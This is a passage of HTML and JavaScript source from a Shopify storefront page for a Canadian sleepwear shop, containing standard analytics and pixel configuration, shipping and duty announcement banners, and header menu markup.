[{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558304854121,"requestId":"30a5b6d3-b377-443c-942d-0fa9a2f68e67-1768897611"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"CAD","eventMetadataId":"94ccd8e6-53ee-453a-a0f4-01c0a218d915"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558304854121,"requestId":"30a5b6d3-b377-443c-942d-0fa9a2f68e67-1768897611","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
